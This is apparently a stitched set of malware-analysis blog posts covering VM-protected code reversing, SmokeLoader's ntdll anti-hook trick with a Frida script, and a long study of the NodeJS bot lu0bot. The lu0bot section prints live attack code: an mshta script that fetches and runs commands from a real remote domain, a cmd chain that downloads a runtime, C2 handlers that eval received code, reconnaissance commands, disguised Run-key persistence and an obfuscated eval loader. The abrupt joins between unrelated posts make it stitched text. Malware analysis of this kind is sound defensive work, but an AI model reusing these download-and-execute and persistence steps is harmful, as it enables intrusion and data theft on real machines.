In the block at loc_4015E5 the function sub_4013DF is executed each iteration. Afterwards the byte which the address in ESI+0x7C points to is used to calculate the dynamic call at the end of the current block we are talking about (call dword ptr [esi+eax*4+80h]). That means that the byte influencing which function to enter, is deciding which custom instruction to execute. Before we look at how some of the opcodes are actually parsed here, let’s review how the virtualised address space of this VM looks like.

The function sub_4013DF is called each iteration and reads bytes from the buffer which contains opcodes for custom instructions. The first one has a size of 5 bytes. Each of them is used by the virtual machine for translating these opcodes into a valid operation. At the moment of writing this article, I did not fully explore this function yet. However, I am confident that the last 2 bytes of an instruction are used to influence registers.

Upon returning from this function, the program takes the first byte of the ESI+0x7C structure and uses it to determine which function from the previously allocated function table is called. The first run returns EAX=3, so we are dealing with the custom instruction with instruction id 3.
Let’s jump into our first custom instruction.

The function sub_401271 has 31 XRefs and is used in every function from the function table. Before the function is called, the pointer to ESI+7C, our 0x24 buffer holding the custom opcodes are retrieved.0xC is added, that means we are pointing at the byte at ESI+7C+0xC, the 4th DWORD in this buffer.
The routine accesses the third byte of the current opcode and is responsible for determining the instruction type. The first four bits decide wether it is an instruction utilizing 2 registers, a memory read or moving an immediate value into a register. The second 4 bits influence the size of the byte that will be moved around. These 4 bits are zero extended into bytes.

Take a look at the figure below. The result of our InstrType function is saved in ebp+0x4. Next the memory address which ESI+0x20 points at is decreased and filled with the value we just computed. Doesn’t this look familiar ? The stack is also decreased if we put data onto it.

It seems that the custom instruction we just investigated is a custom PUSH instruction. ESI+0x20 points to the virtual stack that is emulated by this virtual machine. Since the pointer at ESI+0x4C is increased here after an instruction, it might hold the virtual instruction pointer.
So far we figured out what the first 3 opcodes do and we have an idea what the last 2 ones are responsible for. In order to give a proper answer on how they are used, it is needed to look at more than just 1 virtual instruction execution.

So it just took me a complete blog article to really explain how to reverse a single custom instruction of a binary hardened with Virtualised Code Protection ;-). As you can see, this kind of software protection is very powerful.
I will finish this challenge for sure and will write a second blog article about how I solved it.
Hooking is a technique to intercept function calls/messages or events passed between software, or in this case malware. The technique can be used for malicious, as well as defensive cases.
Rootkits for example can hook API calls to make themselves invisible from analysis tools, while we as defenders can use hooking to gain more knowledge of malware or build detection mechanisms to protect customers.
Cybersecurity continues to be a game of cat and mouses, and while we try to build protections, blackhats will always try to bypass these protection mechanisms. Today I want to show you how SmokeLoader bypasses hooks on ntdll.dll and how Frida can be used to hook library functions.
The bypass was also already explained in a blog article from Checkpoint[1] written by Israel Gubi. It also covers a lot more than I do regarding Smokeloader, so it is definitely worth reading too.
If you’ve read my previous blog articles about QBot, you are familiar with the process iteration and AV detection[3]. It iterates over processes and compares the process name with entries in a black list containing process names of common AV products. If one process name matches with an entry, QBot quits its execution.
Frida is a Dynamic Instrumentation Toolkit which can be used to write dynamic analysis scripts in high level languages, in this case JavaScript. If you want to know more about this technology, I advice you to read to visit this website[4] and read its documentation.
We can write a small Frida script to hook the lstrcmpiA function in order to investigate which process names are in the black list.
def main():
    """Main."""
    # argv[1] is our malware sample
    pid = frida.spawn(sys.argv[1])
    sess = frida.attach(pid)
    script = sess.create_script("""
        console.log("[+] Starting Frida script")
        var lstrcmpiA = ptr("0x76B43E8E")
        console.log("[+] Hooking lstrcmpiA at " + lstrcmpiA)
        Interceptor.attach(lstrcmpiA, {
            onEnter: function(args) {
                console.log("[+][+] Called strcmpiA");
                console.log("[+][+] Arg1Addr = " + args[0]);
                console.log("[+][+] Buffer");
                pretty_print(args[0], 0x30);
                console.log("[+][+] Arg2Addr = " + args[1]);
                console.log("[+][+] Buffer");
                pretty_print(args[1], 0x30);
            },
            onLeave: function(retval) {
                console.log("[+][+] Returned from strcmpiA")
            }
        });

        function pretty_print(addr, sz) {
            var bufptr = ptr(addr);
            var bytearr = Memory.readByteArray(bufptr, sz);
            console.log(bytearr);
        };

        """)
    script.load()
    frida.resume(pid)
    sys.stdin.read()
    sess.detach()
We attach to the malicious process and hook the lstrcmpiA function at static address. When analysing malware, we have (most of the time) the privilege to control and adjust our environment as much as we want. If you turn off ASLR and use snapshots, using Frida with static pointers is pretty convenient, because most functions will always have the same address. However, it’s also possible to calculate the addresses dynamically. lstrcmpiA has 2 arguments, which are both pointers of type LPSTR. So we just resolve the pointers, fill 0x30 bytes starting at pointer address into a ByteArray and print it.

So how does Smokeloader bypass hooks? Well it can do it atleast for the ntdll.dll library. During execution Smokeloader retrieves the Temp folder path and generates a random name. If a file with the generated name already exists in the temp folder, it is deleted with DeleteFileW.

Next the original ntdll.dll file is copied from system32 to the temp folder with the exact name it just generated. This leads to a copy of this mentioned library being placed in the temp directory.


Instead of loading the real ntdll.dll file, the copy is loaded into memory by calling LdrLoadDll.

Most AV vendors, as well as analysts probably implemented their hooks on ntdll.dll, so the references to the copied ntdll.dll file will be missed.
Smokeloader continues to call functions from this copied DLL, using for example function calls like NtQueryInformationProcess to detect wether a debugger is attached to it.
While analysing SmokeLoader at work, I stumbled across this AntiHook mechanism, which I haven’t seen before, so I wanted to share it here :-).
I’ve also only scratched on the surface of what Frida is capable of. I might work on something more complex next time.
In February/March 2021, A curious lightweight payload has been observed from a well-known load seller platform. At the opposite of classic info-stealers being pushed at an industrial level, this one is widely different in the current landscape/trends. Feeling being in front of a grey box is somewhat a stressful problem, where you have no idea about what it could be behind and how it works, but in another way, it also means that you will learn way more than a usual standard investigation.
I didn’t feel like this since Qulab and at that time, this AutoIT malware gave me some headaches due to its packer. but after cleaning it and realizing it’s rudimentary, the challenge was over. In this case, analyzing NodeJS malware is definitely another approach.
I will just expose some current findings of it, I don’t have all answers, but at least, it will door opened for further researches.
Disclaimer: I don’t know the real name of this malware.
When lu0bot is deployed on a machine, the first stage is a 2.5 ko lightweight payload which has only two section headers.

Written in C/C++, only one function has been developped.
void start()
{
  char *buff;

  buff = CmdLine;
  do
  {
    buff -= 'NPJO';      // The key seems random after each build
    buff += 4;
  }
  while ( v0 < &CmdLine[424] );
  WinExec(CmdLine, 0);   // ... to the moon ! \o/
  ExitProcess(0);
}
This rudimentary loop is focused on decrypting a buffer, unveiling then a one-line JavaScript code executed through WinExec()

Indeed, MSHTA is used executing this malicious script. So in term of monitoring, it’s easy to catch this interaction.
mshta "javascript: document.write();
42;
y = unescape('%312%7Eh%74t%70%3A%2F%2F%68r%692%2Ex%79z%2Fh%72i%2F%3F%321%616%654%62%7E%321%32').split('~');
103;
try {
    x = 'WinHttp';
    127;
    x = new ActiveXObject(x + '.' + x + 'Request.5.1');
    26;
    x.open('GET', y[1] + '&a=' + escape(window.navigator.userAgent), !1);
    192;
    x.send();
    37;
    y = 'ipt.S';
    72;
    new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
    179;
} catch (e) {};
234;;
window.close();"Following the script from above, it is designed to perform an HTTP GET request from a C&C (let’s say it’s the first C&C Layer). Then the response is executed as an ActiveXObject.
new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
Let’s inspect the code (response) step by step
cmd /d/s/c cd /d "%ALLUSERSPROFILE%" & mkdir "DNTException" & cd "DNTException" & dir /a node.exe [...][...] || ( echo x=new ActiveXObject("WinHttp.WinHttpRequest.5.1"^);
x.Open("GET",unescape(WScript.Arguments(0^)^),false^);
x.Send(^);
b = new ActiveXObject("ADODB.Stream"^);
b.Type=1;
b.Open(^);
b.Write(x.ResponseBody^);
b.SaveToFile(WScript.Arguments(1^),2^);
> get1618489872131.txt
& cscript /nologo /e:jscript get1618489872131.txt "http://hri2.xyz/hri/?%HEXVALUE%&b=%HEXVALUE%" node.cab
& expand node.cab node.exe
& del get1618489872131.txt node.cab
) [...][...] & echo new ActiveXObject("WScript.Shell").Run(WScript.Arguments(0),0,false); > get1618489872131.txt [...][...] cscript /nologo /e:jscript get1618489872131.txt "node -e eval(FIRST_STAGE_NODEJS_CODE)" & del get1618489872131.txt [...]In the end, this whole process is designed for retrieving the required NodeJS runtime.

Luckily the code is in fact pretty well written and comprehensible at this layer. It is 20~ lines of code that will build the whole malware thanks to one and simple API call: eval.

From my own experience, I’m not usually confronted with malware using UDP protocol for communicating with C&C’s. Furthermore, I don’t think in the same way, it’s usual to switch from TCP to UDP like it was nothing. When I analyzed it for the first time, I found it odd to see so many noisy interactions in the machine with just two HTTP requests. Then I realized that I was watching the visible side of a gigantic iceberg…

For those who are uncomfortable with NodeJS, the script is designed to sent periodically UDP requests over port 19584 on two specific domains. When a message is received, it is decrypted with a standard XOR decryption loop, the output is a ready-to-use code that will be executed right after with eval. Interestingly the first byte of the response is also part of the key, so it means that every time a response is received, it is likely dynamically different even if it’s the same one.
In the end, lu0bot is basically working in that way

After digging into each code executed, It really feels that you are playing with matryoshka dolls, due to recursive eval loops unveiling more content/functions over time. It’s also the reason why this malware could be simple and complex at the same time if you aren’t experienced with this strategy.

For adding more nonsense it is using different encryption algorithms whatever during communications or storing variables content:
function om1(r,q,m)      # Object Message 1
 |--> r # Remote Address Information
 |--> q # Query
 |--> m # Message

function c1r(m,o,d)       # Call 1 Response
 |--> m # Message
 |--> o # Object
 |--> d # Data

function sc/c1/c2/c3(m,r) # SetupCall/Call1/Call2/Call3
 |--> m # Message
 |--> r # Remote Address Information

function ss(p,q,c,d)      # ScriptSetup / SocketSetup
 |--> p # Personal ID
 |--> q # Query
 |--> c # Crypto/Cipher
 |--> d # Data

function f() # UDP C2 communicationsko {
pid: # Personal ID
aid: # Address ID (C2)
q: # Query
t: # Timestamp
lq: {
# Query List
},
pk: # Public Key
k: # Key
mp: {}, # Module Packet/Package
mp_new: [Function: mp_new], # New Packet/Package in the queue
mp_get: [Function: mp_get], # Get Packet/Package from the queue
mp_count: [Function: mp_count], # Packer/Package Counter
mp_loss: [Function: mp_loss], # ???
mp_del: [Function: mp_del], # Delete Packet/Package from the queue
mp_dtchk: [Function: mp_dtchk], # Data Check
mp_dtsum: [Function: mp_dtsum], # Data Sum
mp_pset: [Function: mp_pset], # Updating Packet/Package from the queue
h: { # Handle
eval: [Function],
bufwrite: [Function],
bufread: [Function],
filewrite: [Function],
fileread: [Function]
},
mp_opnew: [Function: mp_opnew], # Create New
mp_opstat: [Function: mp_opstat], # get stats from MP
mp_pget: [Function], # Get Packet/Package from MP
mp_pget_ev: [Function] # Get Packet/Package Timer Intervals
}mp:
{ key: # Key is Personal ID
{ id: , # Key ID (Event ID)
pid: , # Personal ID
gen: , # Starting Timestamp
last: , # Last Tick Update
tmr: [Object], # Timer
p: {}, # Package/Packet
psz: # Package/Packet Size
btotal: # ???
type: 'upload', # Upload/Download type
hn: 'bufread', # Handle name called
target: 'binit', # Script name called (From C&C)
fp: , # Buffer
size: , # Size
fcb: [Function], # FailCallBack
rcb: [Function], # ???
interval: 200, # Internval Timer
last_sev: 1622641866909, # Last Timer Event
stmr: false # Script Timer
}Usually, when you are reversing malware, you are always confronted (or almost every time) about maldev hiding API Calls with tricks like GetProcAddress or Hashing.
function sc(m, r) {
    if (!m || m.length < 34) return;
    m[16] ^= m[2];
    m[17] ^= m[3];
    var l = m.readUInt16BE(16);
    if (18 + l > m.length) return;
    var ko = s.pk[r.address + ' ' + r.port];
    var c = crypto.createDecipheriv('aes-128-cbc', ko.k, m.slice(0, 16));
    m = Buffer.concat([c.update(m.slice(18, 18 + l)), c.final()]);
    m = {
        q: m.readUInt32BE(0),
        c: m.readUInt16BE(4),
        ko: ko,
        d: m.slice(6)
    };
    l = 'c' + m.c;        // Function name is now saved
    if (s[l]) s[l](m, r);
}
As someone that is not really experienced in the NodeJS environment, I wasn’t really triggering the trick performed here but for web dev, I would believe this is likely obvious (or maybe I’m wrong). The thing that you need to really take attention to is what is happening with “c” char and m.c.
By reading the official NodeJs documemtation: The Buffer.readUInt16BE() method is an inbuilt application programming interface of class Buffer within the Buffer module which is used to read 16-bit value from an allocated buffer at a specified offset.
Buffer.readUInt16BE( offset )In this example it will return in a real case scenario the value “1”, so with the variable l, it will create “c1” , a function stored into the global variable s. In the end, s[“c1”](m,r) is also meaning s.c1(m,r).
if (!lq[q]) {                               // if query not in the queue, creating it
    lq[q] = [0, false];
    setTimeout(function() {
        delete lq[q]
    }, 30000);
    try {
        for (var p = 0; p < m.d.length; p++)
            if (!m.d[p]) break;
        var es = m.d.slice(0, p).toString(); // es -> Execute Script
        m.d = m.d.slice(p + 1);
        if (!m.d.length) m.d = false;
        eval(es)                             // eval, our sweat eval...
    } catch (e) {
        console.log(e);
    }
    return;
}
if (lq[q][0]) {
    s.ss(ko.pid, q, 1, lq[q][1]);
}function mp_opnew(m) {
var o = false; // o -> object
try {
o = JSON.parse(m.d); // m.d (message.data) is saved into o
} catch (e) {}
if (!o || !o.id) return c1r(m, -1); // if o empty, or no id, returning -1
if (!ko.h[o.hn]) return c1r(m, -2); // if no functions set from hn, returning -2
var mp = ko.mp_new(o.id); // Creating mp ---------------------------
for (var k in o) mp[k] = o[k]; |
var hr = ko.h[o.hn](mp); |
if (!hr) { |
ko.mp_del(mp); |
return c1r(m, -3) // if hr is incomplete, returning -3 |
} |
c1r(m, hr); // returning hr |
} |
|
function mp_new(id, ivl) { <----------------------------------------------------
var ivl = ivl ? ivl : 5000; // ivl -> interval
var now = Date.now();
if (!lmp[id]) lmp[id] = { // mp list
id: id,
pid: ko.pid,
gen: now,
last: now,
tmr: false,
p: {},
psz: 0,
btotal: 0
};
var mp = lmp[id];
if (!mp.tmr) mp.tmr = setInterval(function() {
if (Date.now() - mp.last > 1000 * 120) {
ko.mp_del(id);
return;
}
if (mp.tcb) mp.tcb(mp);
}, ivl);
mp.last = now;
return mp;
}This object is receiving tasks from the C&C. Technically, this is (I believed) one of the most interesting variable to track with this malware..
// o content
{
        id: 'XXXXXXXXXXXXXXXXX',
        type: 'upload',
        hn: 'eval',
        sz: 9730,
        psz: 1163,
        target: 'bootstrap-base.js',
}
on this specific scenario, it’s uploading on the bot a file from the C&C called “bootstrap-base.js” and it will be called with the handle name (hn) function eval.

Usually, when malware is gathering information from a new bot it is extremely fast but here for exactly 7/8 minutes your VM/Machine is literally having a bad time.

tasklist /fo csv /nh
wmic process get processid,parentprocessid,name,executablepath /format:csv
qprocess *ipconfig.exe /all
route.exe print
netstat.exe -ano
systeminfo.exe /fo csv
EI_DESKTOP
  |--> st.env['EI_HOME'] + '\\Desktop';
EI_DOCUMENTS
  |--> st.env['EI_HOME'] + '\\Documents';
  |--> st.env['EI_HOME'] + '\\My Documents';
EI_PROGRAMFILES1
  |--> var tdir1 = exports.env_get('ProgramFiles');
  |--> var tdir2 = exports.env_get('ProgramFiles(x86)');
  |--> st.env['EI_HOME'].substr(0,1) + '\\Program Files (x86)';
EI_PROGRAMFILES2
  |--> var tdir3 = exports.env_get('ProgramW6432');
  |--> st.env['EI_HOME'].substr(0,1) + '\\Program Files';
EI_DOWNLOADS
|--> st.env['EI_HOME'] + '\\Downloads';These two variables are basically conditions to check if the process was performed. (ISCONPROBED is set to true when the whole thing is complete).
env["ISCONPROBED"] = false;
env["ISCONSOLE"] = true;
Required values for completing the task..
env["WINDIR"] = val;
env["TEMP"] = val;
env["USERNAME_RUN"] = val;
env["USERNAME"] =  val;
env["USERNAME_SID"] = s;
env["ALLUSERSPROFILE"] = val;
env["APPDATA"] = val;Curiously, it’s checking if the bot is using an old Microsoft Windows version.
function check_oldwin(){
    var osr = os.release();

    if(osr.indexOf('5.')===0 || osr.indexOf('6.0')===0) return osr;

    return false;
}
exports.check_oldwin = check_oldwin;
This is basically a condition after for using an alternative command with pslist
function ps_list_alt(cb){
    var cmd = ['qprocess','*'];
    if(check_oldwin()) cmd.push('/system');
   ....
bufstore_save(key,val,opts)         # Save Buffer Storage
bufstore_get(key,clear)             # Get Buffer Storage
strstrip(str)                       # String Strip
name_dirty_fncmp(f1,f2)             # Filename Compare (Dirty)
dirvalidate_dirty(file)             # Directory Checking (Dirty)
file_checkbusy(file)                # Checking if file is used
run_detached(args,opts,show)        # Executing command detached
run(args,opts,cb)                   # Run command
check_oldwin()                      # Check if Bot OS is NT 5.0 or NT 6.0
ps_list_alt(cb)                     # PS List (Alternative way)
ps_list_tree(list,results,opts,pid) # PS List Tree
ps_list(arg,cb)                     # PS list
ps_exist(pid)                       # Check if PID Exist
ps_kill(pid)                        # Kill PID
reg_get_parse(out)                  # Parsing Registry Query Result
reg_hkcu_get()                      # Get HKCU
reg_hkcu_replace(path)              # Replace HKCU Path
reg_get(key,cb)                     # Get Content
reg_get_dir(key,cb)                 # Get Directory
reg_get_key(key,cb)                 # Get SubKey
reg_set_key(key,value,type,cb)      # Set SubKey
reg_del_key(key,force,cb)           # Del SubKey
get_einfo_1(ext,cb)                 # Get EINFO Step 1
dirlistinfo(dir,limit)              # Directory Listing info
get_einfo_2(fcb)                    # Get EINFO Step 2
env_get(key,kv,skiple)              # Get Environment
console_get(cb)                     # Get Console environment variables
console_get_done(cb,err)            # Console Try/Catch callback
console_get_s0(ccb)                 # Console Step 0
console_get_s1(ccb)                 # Console Step 1
console_get_s2(ccb)                 # Console Step 2
console_get_s3(ccb)                 # Console Step 3
ads_test()                          # Checking if bot is using ADS streams
diskser_get_parse(dir,out)          # Parse Disk Serial command results
diskser_get(cb)                     # Get Disk Serial
prepare_dirfile_env(file,cb)        # Prepare Directory File Environment
prepare_file_env(file,cb)           # Prepare File Environment
hash_md5_var(val)                   # MD5 Checksum
getosinfo()                         # Get OS Information
rand(min, max)                      # Rand() \o/
ipctask_start()                     # IPC Task Start (Interprocess Communication)
ipctask_tick()                      # IPC Task Tick (Interprocess Communication)
baseinit_s0(cb)                     # Baseinit Step 0
baseinit_s1(cb)                     # Baseinit Step 1
baseinit_s2(cb)                     # Baseinit Step 2
baseinit_einfo_1_2(cb) # Baseinit EINFOThe persistence is saved in the classic HKCU Run path
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
"Intel Management Engine Components 4194521778"="wscript.exe /t:30 /nologo /e:jscript \"C:\ProgramData\Intel\Intel(R) Management Engine Components\Intel MEC 750293792\" \"C:\ProgramData\Intel\Intel(R) Management Engine Components\" 2371015226"
Critical files are stored into a fake “Intel” folder in ProgramData.
ProgramData
    |-- Intel
        |--  Intel(R) Management Engine Components
            |--> Intel MEC 246919961
|--> Intel MEC 750293792new ActiveXObject("WScript.shell").Run('"C:\ProgramData\DNTException\node.exe" "' + WScript.Arguments(0) + '\Intel MEC 246919961" ' + WScript.Arguments(1), 0, false);var c = new Buffer((process.argv[2] + 38030944).substr(0, 8));
c = require("crypto").createDecipheriv("bf", c, c);
global["\x65\x76" + "\x61\x6c"](Buffer.concat([c.update(new Buffer("XSpPi1eP/0WpsZRcbNXtfiw8cHqIm5HuTgi3xrsxVbpNFeB6S6BXccVSfA/JcVXWdGhhZhJf4wHv0PwfeP1NjoyopLZF8KonEhv0cWJ7anho0z6s+0FHSixl7V8dQm3DTlEx9zw7nh9SGo7MMQHRGR63gzXnbO7Z9+n3J75SK44dT4fNByIDf4rywWv1+U7FRRfK+GPmwwwkJWLbeEgemADWttHqKYWgEvqEwrfJqAsKU/TS9eowu13njTAufwrwjqjN9tQNCzk5olN0FZ9Cqo/0kE5+HWefh4f626PAubxQQ52X+SuUqYiu6fiLTNPlQ4UVYa6N61tEGX3YlMLlPt9NNulR8Q1phgogDTEBKGcBlzh9Jlg3Q+2Fp84z5Z7YfQKEXkmXl/eob8p4Putzuk0uR7/+Q8k8R2DK1iRyNw5XIsfqhX3HUhBN/3ECQYfz+wBDo/M1re1+VKz4A5KHjRE+xDXu4NcgkFmL6HqzCMIphnh5MZtZEq+X8NHybY2cL1gnJx6DsGTU5oGhzTh/1g9CqG6FOKTswaGupif+mk1lw5GG2P5b5w==", "\x62\x61\x73" + "\x65\x36\x34")), c.final()]).toString());The workaround is pretty cool in the end
It is possible to see in some of the commands received, some lines of codes that are disabled. Unknown if it’s intended or no, but it’s pretty cool to see about what the maldev is working.

It feels like a possible debugging scenario for understanding an issue.

Interestingly, lu0bot is using a very old version of node.exe, way older than could be expected.

This build (0.10.48), is apparently from 2016, so in term of functionalities, there is a little leeway for exploiting NodeJS, due that most of its APIs wasn’t yet implemented at that time.


The issue mentioned above is “seen” when lu0bot is pushing and executing “bootstrap-base.js“. On build 0.10.XXX, “Buffer” wasn’t fully implemented yet. So the maldev has implemented missing function(s) on this specific version, I found this “interesting”, because it means it will stay with a static NodeJS runtime environment that won’t change for a while (or likely never). This is a way for avoiding cryptography troubleshooting issues, between updates it could changes in implementations that could break the whole project. So fixed build is avoiding maintenance or unwanted/unexpected hotfixes that could caused too much cost/time consumption for the creator of lu0bot (everything is business \o/).

Of course, We couldn’t deny that lu0bot is maybe an old malware, but this statement needs to be taken with cautiousness.
By looking into “bootstrap-base.js”, the module is apparently already on version “6.0.15”, but based on experience, versioning is always a confusing thing with maldev(s), they have all a different approach, so with current elements, it is pretty hard to say more due to the lack of samples.
Well, to be honest, I don’t know… I hate making suggestions with too little information, it’s dangerous and too risky. I don’t want to lead people to the wrong path. It’s already complicated to explain something with no “public” records, even more, when it is in a programming language for that specific purpose. At this stage, It’s smarter to focus on what the code is able to do, and it is certain that it’s a decent data collector.
Also, this simplistic and efficient NodeJS loader code saved at the core of lu0bot is basically everything and nothing at the same time, the eval function and its multi-layer task manager could lead to any possibilities, where each action could be totally independent of the others, so thinking about features like :
All scenario are possible, but as i said before I could be right or totally wrong.
Currently, it seems that lu0bot is pushed by the well-known load seller Garbage Cleaner on EU/US Zones irregularly with an average of possible 600-1000 new bots (each wave), depending on the operator(s) and days.
rule lu0bot_cpp_loader
{
    meta:
        author = "Fumik0_"
        description = "Detecting lu0bot C/C++ lightweight loader"

    strings:
        $hex_1 = {
            BE 00 20 40 00
            89 F7
            89 F0
            81 C7 ?? 01 00 00
            81 2E ?? ?? ?? ??
            83 C6 04
            39 FE
            7C ??
            BB 00 00 00 00
            53 50
            E8 ?? ?? ?? ??
            E9 ?? ?? ?? ??
        }

    condition:
        (uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550) and
        (filesize > 2KB and filesize < 5KB) and
        any of them

}fce3d69b9c65945dcfbb74155f2186626f2ab404e38117f2222762361d7af6e2 Lu0bot loader.exe c88e27f257faa0a092652e42ac433892c445fc25dd445f3c25a4354283f6cdbf Lu0bot loader.exe b8b28c71591d544333801d4673080140a049f8f5fbd9247ed28064dd80ef15ad Lu0bot loader.exe 5a2264e42206d968cbcfff583853a0e0d4250f078a5e59b77b8def16a6902e3f Lu0bot loader.exe f186c2ac1ba8c2b9ab9b99c61ad3c831a6676728948ba6a7ab8345121baeaa92 Lu0bot loader.exe 8d8b195551febba6dfe6a516e0ed0f105e71cf8df08d144b45cdee13d06238ed response1.bin 214f90bf2a6b8dffa8dbda4675d7f0cc7ff78901b3c3e03198e7767f294a297d response2.bin c406fbef1a91da8dd4da4673f7a1f39d4b00fe28ae086af619e522bc00328545 response3.bin ccd7dcdf81f4acfe13b2b0d683b6889c60810173542fe1cda111f9f25051ef33 Intel MEC 246919961 e673547a445e2f959d1d9335873b3bfcbf2c4de2c9bf72e3798765ad623a9067 Intel MEC 750293792
ko
{ pid: 'XXXXXX',
  aid: '5.188.206.211 19584',
  q: XXXXXXXXXX,
  t: XXXXXXXXXXXXX,
  lq:
   { ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 30 00 00 00 00 09 00 00 26 02> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 74 72 75 65> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 74 72 75 65> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 37 39 38> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 37 39 38> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
     ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ] },
  pk: 'BASE64_ENCRYPTED',
  k: <Buffer 3c 60 22 73 97 cc 76 22 bc eb b5 79 46 3d 05 9e>,
  mp:
   { XXXXXXXXXXXX:
      { id: 'XXXXXXXXXXXX',
        pid: 'XXXXXXX',
        gen: XXXXXXXXXXXXX,
        last: XXXXXXXXXXXXX,
        tmr: [Object],
        p: {},
        psz: 1163,
        btotal: 0,
        type: 'download',
        hn: 'bufread',
        target: 'binit',
        fp: <Buffer 1f 8b 08 00 00 00 00 00 00 0b 95 54 db 8e 9b 30 10 fd 95 c8 4f ad 44 91 31 c6 80 9f 9a 26 69 1b 29 9b 8d b2 59 f5 a1 54 91 81 a1 41 21 18 61 92 6d bb c9 ...>,i
        size: 798,
        fcb: [Function],
        rcb: [Function],
        interval: 200,
        last_sev: XXXXXXXXXXXXX,
        stmr: false },
     XXXXXXXXXXXX:
      { id: 'XXXXXXXXXXXX',
        pid: 'XXXXXXX',
        gen: XXXXXXXXXXXXX,
        last: XXXXXXXXXXXXX,
        tmr: [Object],
        p: {},
        psz: 1163,
        btotal: 0,
        type: 'download',
        hn: 'bufread',
        target: 'binit',
        fp: <Buffer 1f 8b 08 00 00 00 00 00 00 0b 95 54 db 8e 9b 30 10 fd 95 c8 4f ad 44 91 31 c6 80 9f 9a 26 69 1b 29 9b 8d b2 59 f5 a1 54 91 81 a1 41 21 18 61 92 6d bb c9 ...>,
        size: 798,
        fcb: [Function],
        rcb: [Function] } },
  h:
   { eval: [Function],
     bufwrite: [Function],
     bufread: [Function],
     filewrite: [Function],
     fileread: [Function] },
  mp_pget: [Function],
  mp_pget_ev: [Function],
  mp_new: [Function: mp_new],
  mp_get: [Function: mp_get],
  mp_count: [Function: mp_count],
  mp_loss: [Function: mp_loss],
  mp_del: [Function: mp_del],
  mp_dtchk: [Function: mp_dtchk],
  mp_dtsum: [Function: mp_dtsum],
  mp_pset: [Function: mp_pset],
  mp_opnew: [Function: mp_opnew],
  mp_opstat: [Function: mp_opstat] }
lq
{ ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 30 00 00 00 00 09 00 00 26 02> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 74 72 75 65> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 74 72 75 65> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 37 39 38> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 37 39 38> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ],
  ' XXXXXXXXXXXXX': [ 1, <Buffer 31> ]
}
Lu0bot is a curious piece of code which I could admit, even if I don’t like at all NodeJS/JavaScript code, the task manager succeeded in mindblowing me for its ingeniosity.

I have more questions than answers since then I started to put my hands on that one, but the thing that I’m sure, it’s active and harvesting data from bots that I have never seen before in such an aggressive way.
Special thanks: @benkow_
